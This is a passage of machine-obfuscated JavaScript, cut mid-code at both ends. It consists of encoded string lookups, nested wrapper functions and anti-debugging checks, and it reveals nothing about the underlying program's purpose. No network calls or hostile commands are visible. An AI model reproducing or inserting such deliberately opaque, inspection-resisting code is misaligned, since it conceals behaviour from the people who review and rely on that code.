_0x27c5d2[_0x47b709(0x490,0x502,0x39e,0x4c1,'dBA)')](_0x4e658c,_0xd1d79c);},'AFZkk':_0x27c5d2[_0x120a03(0x7c3,'I[7]',0x666,0x604,0x70e)],'uEwwo':_0x27c5d2[_0x4fbdc6(-0x9a,-0x4,'eaZ6',-0x118,-0xcd)],'mlxme':_0x27c5d2[_0x2bc6eb(0x367,0x3d8,0x432,0x3d4,'Kr[x')],'mDgoj':function(_0x5567a1,_0x3cba3d){function _0x313619(_0x536e17,_0x3f380e,_0x5058a9,_0x24fc5c,_0x549952){return _0x2bc6eb(_0x536e17-0xa0,_0x3f380e-0x1db,_0x5058a9-0xaf,_0x549952- -0xac,_0x3f380e);}return _0x27c5d2[_0x313619(0x43c,'nC)$',0x45d,0x337,0x367)](_0x5567a1,_0x3cba3d);},'hVdZv':_0x27c5d2[_0x4fbdc6(0x142,0x194,'2^R9',0x12a,0x298)],'zBmxc':_0x27c5d2[_0x2bc6eb(0x4c6,0x3be,0x4e7,0x4b5,'Tg&5')],'OXRdD':_0x27c5d2[_0x120a03(0x7bc,'Q4HC',0x749,0x80f,0x6ee)],'NSfOK':_0x27c5d2[_0x1451fb(0x1f9,0x192,0x257,'80$5',0x21e)],'JNlNu':_0x27c5d2[_0x1451fb(0x1e7,0x2cf,0x258,'CJli',0x2a7)],'JEzkO':function(_0x528e5b,_0x2ee0ef){function _0x3b94f3(_0x45de75,_0x125350,_0x1e4c71,_0x1a89d2,_0x502da9){return _0x51a8d1(_0x45de75-0x182,_0x125350-0x145,_0x125350,_0x1a89d2-0x79,_0x1e4c71-0x17f);}return _0x27c5d2[_0x3b94f3(0x48d,'PL#R',0x346,0x2b6,0x1e5)](_0x528e5b,_0x2ee0ef);},'motdI':_0x27c5d2[_0x1451fb(0x1fa,0x2a3,0x9a,'lmDw',0x2dc)],'WKoso':_0x27c5d2[_0x1451fb(0x2e,-0xa0,0xe6,'B9LL',0x175)],'cvOOQ':function(_0x2a88aa,_0x42ae4d){function _0x2459e5(_0x159f88,_0x5db71b,_0x3ceea5,_0x477804,_0x351e78){return _0x51a8d1(_0x159f88-0xc1,_0x5db71b-0xfe,_0x5db71b,_0x477804-0x59,_0x351e78- -0x128);}return _0x27c5d2[_0x2459e5(0x1f2,'dBA)',-0x1f,0x103,0x90)](_0x2a88aa,_0x42ae4d);},'eOtsV':_0x27c5d2[_0x2bc6eb(0x41b,0x57f,0x489,0x4e7,'g#9J')],'nGQVH':_0x27c5d2[_0x4fbdc6(0xca,0x8c,'8JH%',0x1ea,0x12e)],'mWAgf':_0x27c5d2[_0x2bc6eb(0x21f,0x456,0x35b,0x3b0,'h63(')],'BFvXE':function(_0x14330a){function _0x13061a(_0x393d2d,_0x262e47,_0x2f9281,_0x544128,_0x3cb483){return _0x4fbdc6(_0x2f9281-0x2e0,_0x262e47-0x198,_0x262e47,_0x544128-0x59,_0x3cb483-0x46);}return _0x27c5d2[_0x13061a(0x64e,'8RMC',0x538,0x5aa,0x3b3)](_0x14330a);}};function _0x120a03(_0x4199ca,_0x2aed11,_0x4a8ef1,_0x1011be,_0x20d33d){return _0x1f94e6(_0x4199ca-0x13a,_0x2aed11-0xf7,_0x2aed11,_0x4a8ef1-0x1,_0x20d33d-0x76);}function _0x1451fb(_0x186cd3,_0x51051e,_0x2771f7,_0x3288e1,_0x2bbf2d){return _0x2c6577(_0x186cd3-0x1d3,_0x3288e1,_0x2771f7-0x10f,_0x3288e1-0x64,_0x186cd3- -0x54c);}function _0x51a8d1(_0x519f20,_0x422878,_0x32d626,_0x49bfc7,_0x1f7ab3){return _0x45368b(_0x519f20-0xe5,_0x422878-0xf5,_0x1f7ab3- -0xa0,_0x32d626,_0x1f7ab3-0x124);}if(_0x27c5d2[_0x4fbdc6(-0x34,-0x14e,'^AdB',0x86,-0x5e)](_0x27c5d2[_0x120a03(0x462,'GlFf',0x50f,0x3e8,0x635)],_0x27c5d2[_0x4fbdc6(0xe0,0x251,'h63(',-0x1,0x20)]))_0x27c5d2[_0x51a8d1(0x40d,0x344,'Kr[x',0x1c6,0x314)](_0x35e13e,this,function(){function _0x4c3a3c(_0x12cd85,_0x117889,_0x2f88c8,_0x2f4218,_0x330b99){return _0x4fbdc6(_0x117889-0x281,_0x117889-0x47,_0x2f4218,_0x2f4218-0x92,_0x330b99-0xe0);}var _0xcdb8c5={'udHKB':function(_0x13bf58,_0x3dc3f1){function _0x2bd018(_0x3326d3,_0x30c3c5,_0x537e96,_0x532244,_0x337f9c){return _0x13b0(_0x337f9c- -0x21c,_0x537e96);}return _0xf488d9[_0x2bd018(0x381,0x2c8,'oAt1',0x223,0x236)](_0x13bf58,_0x3dc3f1);},'pCqFT':function(_0x126427,_0x559384){function _0x159d68(_0x174556,_0x15b40,_0x47015e,_0x43811e,_0x68d021){return _0x13b0(_0x15b40-0x181,_0x43811e);}return _0xf488d9[_0x159d68(0x528,0x41d,0x483,'CJli',0x329)](_0x126427,_0x559384);},'OaoQT':function(_0x745b4,_0x35d927){function _0x5e3f6b(_0x1b3af4,_0x10e893,_0x32d306,_0x13d92a,_0x3d8fba){return _0x13b0(_0x10e893-0x7d,_0x32d306);}return _0xf488d9[_0x5e3f6b(0x392,0x45a,'I[7]',0x593,0x2e0)](_0x745b4,_0x35d927);},'IOhwL':function(_0x167be9,_0x1b1876){function _0xa87b8b(_0x1f9e38,_0x2fee0e,_0x5ca477,_0x3947f3,_0x27e902){return _0x13b0(_0x27e902-0x1d9,_0x2fee0e);}return _0xf488d9[_0xa87b8b(0x457,'jVyw',0x42e,0x37a,0x338)](_0x167be9,_0x1b1876);},'vbeNu':_0xf488d9[_0x455e15(0x2ce,0x2dd,'Tg&5',0x39b,0x241)],'dAYEf':_0xf488d9[_0x455e15(0x3bd,0x3b5,'lu(s',0x546,0x363)],'OpzMA':_0xf488d9[_0x4c3a3c(0xff,0x246,0x283,'9@(Q',0x13b)]};function _0x51ffe8(_0x52188d,_0xfa4e8b,_0x585cf3,_0x518a54,_0x48daa5){return _0x4fbdc6(_0xfa4e8b- -0x171,_0xfa4e8b-0x91,_0x52188d,_0x518a54-0x122,_0x48daa5-0x1a);}function _0x44f159(_0x9fb3c7,_0x37dbfa,_0x513d47,_0x23d8c1,_0x2b5b76){return _0x51a8d1(_0x9fb3c7-0x14b,_0x37dbfa-0x17,_0x37dbfa,_0x23d8c1-0xff,_0x9fb3c7-0x192);}function _0x5d3d6d(_0x5a8f6b,_0x3b8d9f,_0x2ecd7b,_0x5c9ce3,_0x428e60){return _0x51a8d1(_0x5a8f6b-0x4b,_0x3b8d9f-0x108,_0x5a8f6b,_0x5c9ce3-0x190,_0x5c9ce3-0x3d4);}function _0x455e15(_0x2953fe,_0x4f0dcd,_0x12df8f,_0x527a6f,_0x24303c){return _0x51a8d1(_0x2953fe-0x81,_0x4f0dcd-0x1e0,_0x12df8f,_0x527a6f-0x1dc,_0x2953fe-0x12a);}if(_0xf488d9[_0x51ffe8('^AdB',-0x1f,0x143,-0x192,0x8c)](_0xf488d9[_0x4c3a3c(0x263,0x3e6,0x379,'B9LL',0x2bb)],_0xf488d9[_0x5d3d6d('jVyw',0x771,0x844,0x6be,0x773)])){var _0x1c073c=new RegExp(_0xf488d9[_0x5d3d6d('g#9J',0x5ea,0x527,0x4e3,0x402)]),_0xd999f0=new RegExp(_0xf488d9[_0x455e15(0x448,0x4c9,'g#c&',0x558,0x3c9)],'i'),_0x1dfd70=_0xf488d9[_0x455e15(0x378,0x1e9,'8mNx',0x1f2,0x234)](_0x57169a,_0xf488d9[_0x51ffe8('WN6N',-0x10c,-0x266,-0x21e,0x1e)]);if(!_0x1c073c[_0x51ffe8('Kr[x',-0x1c5,-0x32b,-0x267,-0x25e)](_0xf488d9[_0x455e15(0x464,0x5b7,'XrvZ',0x2f0,0x3ba)](_0x1dfd70,_0xf488d9[_0x5d3d6d('eaZ6',0x458,0x459,0x5b9,0x5e9)]))||!_0xd999f0[_0x44f159(0x24e,'Kr[x',0x285,0x33f,0x2ae)](_0xf488d9[_0x5d3d6d('PL#R',0x6ca,0x602,0x5be,0x525)](_0x1dfd70,_0xf488d9[_0x51ffe8('QHI7',-0xb3,0xdb,-0x6c,-0x2d)]))){if(_0xf488d9[_0x455e15(0x1cf,0x25c,'GlFf',0x53,0x84)](_0xf488d9[_0x455e15(0x35e,0x4e1,'g#9J',0x331,0x2db)],_0xf488d9[_0x4c3a3c(0x311,0x2bc,0x288,'jVyw',0x3c5)]))_0xf488d9[_0x51ffe8('jVyw',-0x166,-0x11c,-0x1a8,-0xe6)](_0x1dfd70,'0');else return _0x50ab1e;}else _0xf488d9[_0x5d3d6d('uuPH',0x5e7,0x4fa,0x468,0x596)](_0xf488d9[_0x5d3d6d('8JH%',0x5e6,0x346,0x4d2,0x5c0)],_0xf488d9[_0x5d3d6d('QU#0',0x657,0x587,0x53f,0x69f)])?_0xf488d9[_0x44f159(0x2d3,'RLKW',0x452,0x257,0x214)](_0x57169a):ixMmUH[_0x44f159(0x279,'9@(Q',0x243,0x3a0,0xe6)](_0x52e96b,'0');}else{var _0x1a7f83=_0x3b98ac[_0x51ffe8('B9LL',0x5f,0x14b,-0xc9,-0x12b)](_0x25f1fb),_0x287587=_0x322b4c[_0x51ffe8('Kr[x',-0x1d6,-0x158,-0xfc,-0x325)](_0xcdb8c5[_0x4c3a3c(0x155,0x1e4,0x377,'80$5',0xa2)](+new _0x2d52cc(),0x1698+-0x4*0x783+-0x4*-0x2d7));_0xcdb8c5[_0x455e15(0x3dc,0x422,'YRM%',0x3dc,0x273)](_0xcdb8c5[_0x44f159(0x3ae,'eaZ6',0x230,0x41b,0x391)](_0x1a7f83[_0x455e15(0x333,0x474,'@gu2',0x4a0,0x42f)+_0x5d3d6d('g#c&',0x5d8,0x50d,0x55c,0x4f5)],_0x5288fb[_0x44f159(0x4ca,'g#9J',0x4b6,0x616,0x556)+_0x4c3a3c(0x3a3,0x4ed,0x3b0,'X2Y4',0x437)+_0x44f159(0x466,'1cvg',0x38e,0x4a4,0x4ff)+'9S'][_0x44f159(0x2e3,'[P71',0x312,0x42e,0x3a5)]),_0x287587)&&(_0x410400[_0x44f159(0x380,'@gu2',0x23f,0x470,0x371)+_0x51ffe8('h63(',-0x68,-0x47,-0x1c2,-0xc6)](_0xcdb8c5[_0x455e15(0x219,0x169,'9@(Q',0x328,0x3a1)]),_0x36c99b[_0x5d3d6d('OFmx',0x536,0x5ca,0x461,0x594)+_0x455e15(0x4ab,0x50c,'bu5m',0x5fa,0x49f)](_0xcdb8c5[_0x51ffe8('X2Y4',-0xd4,0x5b,0x25,-0x1b8)]),_0x4143c7[_0x51ffe8('80$5',0x39,0x1c1,0x1c1,-0xd5)+_0x44f159(0x260,'GlFf',0x394,0x2b2,0x34f)](_0xcdb8c5[_0x51ffe8('CJli',-0x15f,-0xf1,-0x129,-0x3c)]));}})();else{var _0xe53dae=_0x26f238[_0x1451fb(-0x20,0xd1,-0x111,'g#c&',-0x10e)](_0x2c1818,arguments);return _0x3c6889=null,_0xe53dae;}}());var _0x4e25a1=(function(){function _0x97eba8(_0x193a7b,_0x42ebbf,_0x536bd2,_0x4cb56a,_0x1edf77){return _0x496341(_0x536bd2,_0x42ebbf-0x9d,_0x536bd2-0x11a,_0x4cb56a-0x1a,_0x1edf77-0x129);}function _0x35d209(_0x29fb03,_0xb9c67,_0x306077,_0x4c0980,_0x27865f){return _0x496341(_0x306077,_0xb9c67-0x9e,_0x306077-0x3b,_0x4c0980-0xbf,_0xb9c67-0x1db);}function _0xb27e66(_0x4949,_0x163bb4,_0xd495c0,_0x425a76,_0x327df7){return _0x1f94e6(_0x4949-0x38,_0x163bb4-0x4b,_0x327df7,_0x425a76- -0xf5,_0x327df7-0x187);}function _0x294939(_0x1a2374,_0x1aecfa,_0x5ece5e,_0x37c8d8,_0x1a4b82){return _0x2c6577(_0x1a2374-0x77,_0x1a2374,_0x5ece5e-0xc0,_0x37c8d8-0xb,_0x1a4b82- -0x52);}function _0x5a5e94(_0x244e1a,_0x25c168,_0x1ebfd5,_0x2a490d,_0x5d81e1){return _0x45368b(_0x244e1a-0x19e,_0x25c168-0xf6,_0x244e1a- -0x1d2,_0x25c168,_0x5d81e1-0xf2);}var _0x4c6980={'Hrieb':_0x27c5d2[_0x294939('XrvZ',0x5c7,0x6eb,0x58e,0x659)],'JzyoN':_0x27c5d2[_0x294939('k[vt',0x677,0x770,0x591,0x6b4)],'bfACE':function(_0xb50776,_0x53b2a7){function _0x5ca372(_0x1b9f3d,_0x13286e,_0x3d7e87,_0x13c631,_0x495c49){return _0x294939(_0x495c49,_0x13286e-0x194,_0x3d7e87-0xf2,_0x13c631-0x9c,_0x13286e- -0x1d9);}return _0x27c5d2[_0x5ca372(0x4b6,0x593,0x424,0x4d0,'B9LL')](_0xb50776,_0x53b2a7);},'BrRYT':_0x27c5d2[_0x35d209(0x2c8,0x28a,'WN6N',0x1ba,0x11b)],'MsSWj':function(_0x595bb1,_0x2b3a26){function _0x3daf9f(_0x37e69b,_0x9135e7,_0x23ef34,_0x4ec986,_0x1b3fe6){return _0x35d209(_0x37e69b-0x30,_0x37e69b- -0x132,_0x9135e7,_0x4ec986-0xc,_0x1b3fe6-0x4d);}return _0x27c5d2[_0x3daf9f(0x20d,'B9LL',0xca,0x36e,0x1b3)](_0x595bb1,_0x2b3a26);},'DEVPB':_0x27c5d2[_0x97eba8(0x32e,0x196,'eaZ6',0x2d3,0x1e1)],'QxwDT':_0x27c5d2[_0x97eba8(0x132,0x196,'uuPH',0xc3,0x1f0)],'GJNnw':function(_0x3cd031){function _0x86ff10(_0x3d8585,_0x440f61,_0x14fe18,_0x1f20eb,_0x43fd38){return _0x5a5e94(_0x1f20eb-0x24d,_0x440f61,_0x14fe18-0x1ae,_0x1f20eb-0x1c5,_0x43fd38-0x126);}return _0x27c5d2[_0x86ff10(0x76,'N*tw',0xc2,0x1f5,0x2c0)](_0x3cd031);},'LmNHU':function(_0x58802f,_0x321846,_0x4f3e84){function _0x4033a8(_0x170272,_0x48e773,_0x3fe574,_0x208401,_0x9f9511){return _0x5a5e94(_0x48e773- -0xf2,_0x170272,_0x3fe574-0x1b0,_0x208401-0xc7,_0x9f9511-0x10e);}return _0x27c5d2[_0x4033a8('YRM%',-0x18,-0x10e,0x16b,-0x25)](_0x58802f,_0x321846,_0x4f3e84);},'RUoST':function(_0x1e0da0,_0xaa2258){function _0x49cf9c(_0x28d0b6,_0x46d706,_0x262f6c,_0x3d1a6f,_0x290e61){return _0x294939(_0x3d1a6f,_0x46d706-0x4f,_0x262f6c-0xb9,_0x3d1a6f-0x33,_0x262f6c- -0x1d1);}return _0x27c5d2[_0x49cf9c(0x233,0x304,0x377,'Q4HC',0x3b5)](_0x1e0da0,_0xaa2258);},'YLmYU':_0x27c5d2[_0xb27e66(0x533,0x58d,0x628,0x5f3,'2^R9')],'KmsOG':_0x27c5d2[_0x35d209(0x54a,0x4e8,'2^R9',0x556,0x494)],'qFztp':function(_0x520959,_0x5e4382){function _0x133d43(_0x245891,_0x27a83a,_0xb11807,_0x40198e,_0x4e0bde){return _0x97eba8(_0x245891-0xe4,_0x27a83a-0x82,_0x40198e,_0x40198e-0x1e1,_0x4e0bde-0x1c9);}return _0x27c5d2[_0x133d43(0x3fd,0x3b4,0x3f4,'I[7]',0x3d4)](_0x520959,_0x5e4382);},'adGpN':_0x27c5d2[_0xb27e66(0x6c6,0x53e,0x5ab,0x633,'nC)$')],'MKuvv':function(_0x22577a,_0x338e22){function _0x28af58(_0x2f5888,_0x4a6d16,_0x520c25,_0x15ee5b,_0x38ff9b){return _0x5a5e94(_0x15ee5b-0x4bf,_0x520c25,_0x520c25-0x1cb,_0x15ee5b-0x14,_0x38ff9b-0xfd);}return _0x27c5d2[_0x28af58(0x85e,0x710,'HK&i',0x703,0x5b5)](_0x22577a,_0x338e22);},'Hsvuw':function(_0x49b2a4,_0x1a2ece){function _0x3a6e7e(_0x2d1519,_0x428b0e,_0x2ac315,_0x53f31f,_0x364743){return _0x35d209(_0x2d1519-0x1a7,_0x364743- -0xa7,_0x53f31f,_0x53f31f-0x60,_0x364743-0x1a8);}return _0x27c5d2[_0x3a6e7e(0x575,0x53c,0x2ac,'g#9J',0x435)](_0x49b2a4,_0x1a2ece);},'wMvRM':_0x27c5d2[_0x35d209(0x217,0x323,'lu(s',0x1f1,0x3e5)]};if(_0x27c5d2[_0x294939('yRY4',0x557,0x79e,0x737,0x65e)](_0x27c5d2[_0x294939('h63(',0x357,0x5ab,0x407,0x4a8)],_0x27c5d2[_0x35d209(0x332,0x37f,'*Cgl',0x270,0x33f)])){var _0xbde127=!![];return function(_0x194baf,_0x4f9c43){function _0x10ebb2(_0x555ccb,_0x3a89e3,_0x5bfd1c,_0x3bcf11,_0x540d0d){return _0x97eba8(_0x555ccb-0x196,_0x3a89e3-0x5d,_0x540d0d,_0x3bcf11-0xb0,_0x3a89e3-0x63);}function _0x1266c4(_0x27441b,_0x3a8fca,_0x17312c,_0xb8cea8,_0x19a087){return _0x294939(_0x17312c,_0x3a8fca-0x19b,_0x17312c-0x30,_0xb8cea8-0x1d3,_0x3a8fca-0x2a);}function _0x3e1711(_0x12e763,_0x298767,_0x6963ab,_0x5938ca,_0x4075f5){return _0x97eba8(_0x12e763-0x53,_0x298767-0x3d,_0x6963ab,_0x5938ca-0x163,_0x12e763- -0x1ca);}function _0x5acc43(_0x3cb5ab,_0x35bdd8,_0x58b8fd,_0x4ef696,_0x3eb4cf){return _0x97eba8(_0x3cb5ab-0xbc,_0x35bdd8-0x132,_0x4ef696,_0x4ef696-0x15a,_0x35bdd8-0x44);}var _0x114728={'sHcSG':function(_0x2b2974,_0x5edce2){function _0x1d0bb9(_0x4129aa,_0x3ac6cd,_0x3b9da3,_0x5c3e3b,_0x2f63c4){return _0x13b0(_0x3b9da3-0x203,_0x4129aa);}return _0x4c6980[_0x1d0bb9('80$5',0x5c6,0x4bf,0x331,0x47a)](_0x2b2974,_0x5edce2);}};if(_0x4c6980[_0x1266c4(0x69d,0x578,'dBA)',0x55a,0x6e0)](_0x4c6980[_0x1266c4(0x91a,0x7ce,'QU#0',0x6ef,0x7b4)],_0x4c6980[_0x5acc43(0x4ee,0x432,0x4e7,'X2Y4',0x45d)]))xiITnq[_0x3e1711(0xe6,0x279,'eaZ6',0x116,0xab)](_0x1dbe55,0x1*-0x1d72+0x1a46+0xcb*0x4);else{var _0x4a5d88=_0xbde127?function(){function _0x2e3cb2(_0x239016,_0x1557d4,_0x3e6e92,_0x2a3aaf,_0x233988){return _0x1266c4(_0x239016-0x15,_0x2a3aaf- -0x189,_0x239016,_0x2a3aaf-0xb2,_0x233988-0x1c8);}var _0x5844ee={'jhWMQ':_0x4c6980[_0x2d9ee2(0x440,'GlFf',0x745,0x708,0x5c6)],'daLla':_0x4c6980[_0x4c4ec4(0x34e,0x2ae,0x165,'8JH%',0x1e6)],'oYAUY':function(_0x1f7218,_0x238277){function _0x49b24e(_0x4d2537,_0x53bac5,_0x1a5fb8,_0x5cb9e3,_0x2029f7){return _0x2d9ee2(_0x4d2537-0x27,_0x5cb9e3,_0x1a5fb8-0x18a,_0x5cb9e3-0x115,_0x2029f7- -0x2c);}return _0x4c6980[_0x49b24e(0x43a,0x3fa,0x490,'8mNx',0x58d)](_0x1f7218,_0x238277);},'wsaqO':_0x4c6980[_0x2d9ee2(0x600,'g#9J',0x5b0,0x4f8,0x632)],'JMCtj':function(_0x5b102e,_0x4d2126){function _0x1cb0df(_0x500b6b,_0x4ed1db,_0x451c94,_0x3d2185,_0x113f1e){return _0x2d9ee2(_0x500b6b-0x131,_0x4ed1db,_0x451c94-0x4c,_0x3d2185-0x124,_0x500b6b- -0x402);}return _0x4c6980[_0x1cb0df(0x2b1,'f^VZ',0x402,0x1f9,0x1e2)](_0x5b102e,_0x4d2126);},'wcnpX':_0x4c6980[_0x4c4ec4(0x36a,0x4b9,0x618,'YRM%',0x64d)],'dvnMn':_0x4c6980[_0x5643ea(0x428,0x461,0x525,'X2Y4',0x4d8)],'buUBl':function(_0x583d3c){function _0x3d8422(_0x3f2a85,_0x1f640a,_0x39263c,_0x6b0880,_0x22eed8){return _0x2e3cb2(_0x22eed8,_0x1f640a-0x2c,_0x39263c-0xf4,_0x1f640a- -0x63,_0x22eed8-0xe3);}return _0x4c6980[_0x3d8422(0x3c2,0x516,0x3cb,0x521,'8RMC')](_0x583d3c);},'RpnyW':function(_0x57d10d,_0x377e82,_0x66c29f){function _0xce6c44(_0x4d773f,_0x2d4d46,_0x480a9,_0x551084,_0x25301e){return _0x4bd972(_0x4d773f-0x1e6,_0x2d4d46-0x20,_0x25301e,_0x551084-0x2e,_0x480a9- -0x283);}return _0x4c6980[_0xce6c44(0x182,0xc9,0xac,0xc5,'^AdB')](_0x57d10d,_0x377e82,_0x66c29f);}};function _0x5643ea(_0x2603e2,_0x69c49b,_0x1512a9,_0x57797f,_0x3687ef){return _0x1266c4(_0x2603e2-0x51,_0x2603e2- -0x277,_0x57797f,_0x57797f-0x18c,_0x3687ef-0xf2);}function _0x2d9ee2(_0x4bbb6f,_0x155069,_0x2e195b,_0x4c1658,_0x35a4d0){return _0x5acc43(_0x4bbb6f-0x1f1,_0x35a4d0-0x2d7,_0x2e195b-0x17e,_0x155069,_0x35a4d0-0x57);}function _0x4bd972(_0x180b0c,_0x4727ae,_0x4f64a4,_0x13cc3c,_0xfeef33){return _0x1266c4(_0x180b0c-0x1e,_0xfeef33- -0x46a,_0x4f64a4,_0x13cc3c-0x7e,_0xfeef33-0x29);}function _0x4c4ec4(_0x4f1548,_0x2512a4,_0x53827b,_0x3b1448,_0x247a77){return _0x10ebb2(_0x4f1548-0xa,_0x2512a4-0x62,_0x53827b-0x10e,_0x3b1448-0x4a,_0x3b1448);}if(_0x4c6980[_0x4bd972(0x97,0x14f,'dBA)',0x238,0xa4)](_0x4c6980[_0x5643ea(0x29a,0x1df,0x425,'lmDw',0x357)],_0x4c6980[_0x4bd972(0x2bd,0xd4,'8mNx',0x65,0x1b3)])){var _0x588900={'uCkBB':ZazGur[_0x4bd972(0x339,0x245,'f^VZ',0x282,0x2ed)],'wweri':ZazGur[_0x2d9ee2(0x73e,'oAt1',0x787,0x5ba,0x6cd)],'ecPZQ':function(_0x36b34b,_0x41f580){function _0x5658db(_0x1cff0b,_0x9f06bb,_0x489499,_0x5b1f33,_0x16af9b){return _0x2e3cb2(_0x5b1f33,_0x9f06bb-0x75,_0x489499-0x53,_0x1cff0b- -0x3fd,_0x16af9b-0x1bb);}return ZazGur[_0x5658db(0x17d,0x1b2,-0x4,'PL#R',0x181)](_0x36b34b,_0x41f580);},'TzUrA':ZazGur[_0x5643ea(0x289,0x40a,0x26a,'Kr[x',0x3f6)],'tmXNF':function(_0x3455b5,_0x4067c7){function _0x378d7d(_0x53d54f,_0x1abaf7,_0x3035e5,_0x4f358b,_0x532635){return _0x2d9ee2(_0x53d54f-0x152,_0x1abaf7,_0x3035e5-0x124,_0x4f358b-0x54,_0x4f358b- -0x63b);}return ZazGur[_0x378d7d(0x9,'fFOv',-0x43,0x118,0x295)](_0x3455b5,_0x4067c7);},'FYkgk':ZazGur[_0x2e3cb2('jVyw',0x299,0x226,0x343,0x435)],'amTkv':ZazGur[_0x4c4ec4(0x467,0x32d,0x3b5,'f^VZ',0x20f)],'iJhWy':function(_0x56c026){function _0x38e578(_0x24c4de,_0x4d3668,_0x2d117e,_0x560fdd,_0x2c5045){return _0x4c4ec4(_0x24c4de-0x1ed,_0x2c5045-0x243,_0x2d117e-0x45,_0x24c4de,_0x2c5045-0x20);}return ZazGur[_0x38e578('XrvZ',0x600,0x5ca,0x447,0x50b)](_0x56c026);}};ZazGur[_0x5643ea(0x252,0x383,0x3d8,'nC)$',0xfe)](_0x370124,this,function(){var _0x2b4a30=new _0x53f24d(_0x588900[_0x466e31(0x435,0x44b,'Hvd1',0x467,0x571)]);function _0xe5a784(_0x41a60c,_0x25e8ee,_0x5e83be,_0xc69d53,_0x574a1b){return _0x2d9ee2(_0x41a60c-0x144,_0x25e8ee,_0x5e83be-0x10b,_0xc69d53-0x1af,_0x41a60c- -0x108);}function _0x1b7d6f(_0x3e80b5,_0x159577,_0x2e7d29,_0x4029d7,_0x4c9100){return _0x2d9ee2(_0x3e80b5-0x90,_0x4029d7,_0x2e7d29-0x18e,_0x4029d7-0xb8,_0x159577- -0x53);}function _0x588d5c(_0x16b524,_0x1626c8,_0x55414e,_0x4ac2e5,_0x3268a3){return _0x2d9ee2(_0x16b524-0xe,_0x55414e,_0x55414e-0x89,_0x4ac2e5-0xe4,_0x16b524- -0x3dd);}function _0x466e31(_0x159e2c,_0x2e5195,_0x4e667e,_0x48279f,_0x35811d){return _0x4c4ec4(_0x159e2c-0x137,_0x48279f-0x1df,_0x4e667e-0x18b,_0x4e667e,_0x35811d-0x83);}var _0x381b94=new _0x1b0ff4(_0x588900[_0x466e31(0x368,0x452,'[P71',0x4e4,0x479)],'i');function _0x33c5fa(_0x2c9ed6,_0x353daf,_0x144751,_0x4f2175,_0x140887){return _0x4c4ec4(_0x2c9ed6-0xc6,_0x4f2175- -0x440,_0x144751-0xa2,_0x144751,_0x140887-0x148);}var _0x145c74=_0x588900[_0x466e31(0x4ca,0x4b6,'sO6g',0x627,0x6ce)](_0x40646a,_0x588900[_0x466e31(0x66e,0x6b8,'oAt1',0x5b0,0x707)]);!_0x2b4a30[_0x1b7d6f(0x71c,0x5cc,0x52c,'2^R9',0x5c9)](_0x588900[_0x588d5c(0x21c,0x2a3,'[P71',0x35e,0x390)](_0x145c74,_0x588900[_0x33c5fa(0x90,0xb0,'Kr[x',-0xb0,-0x56)]))||!_0x381b94[_0x33c5fa(-0x25a,-0x75,'X2Y4',-0x112,-0xac)](_0x588900[_0xe5a784(0x55e,'bu5m',0x3ed,0x4c9,0x6e5)](_0x145c74,_0x588900[_0x33c5fa(0x1f6,-0x59,'nC)$',0xe5,0x111)]))?_0x588900[_0xe5a784(0x5be,'9@(Q',0x611,0x604,0x4aa)](_0x145c74,'0'):_0x588900[_0x588d5c(0x157,0x110,'X2Y4',0x2b8,0x61)](_0x2eb7e6);})();}else{if(_0x4f9c43){if(_0x4c6980[_0x4c4ec4(0x39a,0x47b,0x3d3,'N*tw',0x318)](_0x4c6980[_0x2d9ee2(0x644,'sO6g',0x6b5,0x3f5,0x56c)],_0x4c6980[_0x4c4ec4(0x3ea,0x4bb,0x52a,'h63(',0x56f)])){var _0x4979f5=_0x4f9c43[_0x4c4ec4(0xed,0x260,0x341,'X2Y4',0x31a)](_0x194baf,arguments);return _0x4f9c43=null,_0x4979f5;}else return!![];}}}:function(){};return _0xbde127=![],_0x4a5d88;}};}else UkXnMA[_0x97eba8(0x4dd,0x3cb,'HK&i',0x3e3,0x451)](_0x35adc1);}()),_0x383a4b=_0x27c5d2[_0x45368b(0x30c,0x2a9,0x42d,'g#c&',0x39e)](_0x4e25a1,this,function(){function _0x4cf40e(_0x1335f1,_0x1a985d,_0x36bf62,_0xdf6d17,_0x2a1b32){return _0x496341(_0x2a1b32,_0x1a985d-0xdf,_0x36bf62-0x113,_0xdf6d17-0x16f,_0x1335f1-0x91);}function _0x361e8d(_0x4f788a,_0x3de5fc,_0x516255,_0xbc5908,_0x5c8492){return _0x45368b(_0x4f788a-0x54,_0x3de5fc-0xbb,_0x516255-0x1ad,_0x3de5fc,_0x5c8492-0xa2);}var _0x5cf04f={'OgTOy':function(_0x958bc5,_0xa04e31){function _0x5b1492(_0xe5ccbf,_0x38c700,_0x384a3c,_0x28a7de,_0x327346){return _0x13b0(_0xe5ccbf-0xfa,_0x38c700);}return _0x27c5d2[_0x5b1492(0x371,'eaZ6',0x1f2,0x46c,0x491)](_0x958bc5,_0xa04e31);},'Qteim':function(_0x3c39e1,_0x255d86){function _0x41d1e1(_0x211a4a,_0x5419d4,_0x48efe4,_0x524863,_0x4ecf36){return _0x13b0(_0x5419d4-0x3ab,_0x4ecf36);}return _0x27c5d2[_0x41d1e1(0x446,0x511,0x5b6,0x514,'dBA)')](_0x3c39e1,_0x255d86);},'cloTr':_0x27c5d2[_0x41e27f(0x1bc,0x487,0x33c,'N*tw',0x297)],'GzzVH':_0x27c5d2[_0x41e27f(0x163,0x266,0x2bc,'YRM%',0x430)]};function _0x3b0749(_0x549f32,_0x3b797f,_0x30518a,_0x117edd,_0x42134f){return _0x2c6577(_0x549f32-0xe1,_0x30518a,_0x30518a-0x164,_0x117edd-0x1b3,_0x549f32- -0x244);}function _0x41e27f(_0x21b10a,_0x3e9886,_0x5c4d47,_0x590fa8,_0x461480){return _0x496341(_0x590fa8,_0x3e9886-0x18e,_0x5c4d47-0x153,_0x590fa8-0x1bf,_0x5c4d47-0x1ea);}function _0x4747ab(_0x5482f4,_0x257730,_0x2ba059,_0x12a25a,_0x20d26c){return _0x496341(_0x20d26c,_0x257730-0xf4,_0x2ba059-0x105,_0x12a25a-0x1c0,_0x257730-0xe1);}if(_0x27c5d2[_0x361e8d(0x41a,'N*tw',0x520,0x62c,0x490)](_0x27c5d2[_0x4cf40e(0x366,0x4b9,0x21a,0x34b,'h63(')],_0x27c5d2[_0x4747ab(0x27b,0x276,0xf8,0x302,'g#c&')])){var _0x5844bf=_0x4997a2[_0x361e8d(0x57e,'PL#R',0x4ec,0x3e0,0x428)](_0x5812bc,arguments);return _0x19e758=null,_0x5844bf;}else{var _0x548994=function(){function _0x4c4279(_0x5435b5,_0x5b8736,_0xa7a2a8,_0x330553,_0x248de3){return _0x361e8d(_0x5435b5-0x1e3,_0x5b8736,_0x248de3- -0x4c5,_0x330553-0x1b7,_0x248de3-0x190);}var 